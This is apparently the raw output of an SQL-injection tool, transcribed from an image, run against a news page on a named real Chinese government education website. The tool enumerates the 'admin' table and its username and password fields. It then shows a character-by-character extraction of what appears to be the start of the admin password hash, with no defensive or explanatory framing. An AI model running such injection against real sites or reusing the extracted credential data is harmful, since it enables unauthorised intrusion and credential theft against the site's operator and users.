 注入连接 http://wz.xhqedu.gov.cn/Newsview.asp?id=133
检测表段 检测字段 检测内容 (1/1)
admin
news
username
password
id
位数 内容
第1位 0
第2位 0
第3位 f
第4位 a
第5位 e
第6位 e
第7位 9
第8位 5
编号 use... password
1 admin